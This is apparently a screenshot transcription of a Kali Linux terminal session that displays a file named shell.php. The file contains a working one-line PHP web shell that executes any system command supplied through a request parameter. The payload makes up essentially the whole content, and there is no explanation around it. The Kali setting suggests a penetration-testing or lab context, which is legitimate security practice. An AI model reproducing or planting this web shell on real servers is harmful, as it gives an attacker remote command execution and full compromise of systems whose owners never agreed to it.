 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~/Downloads]
└─$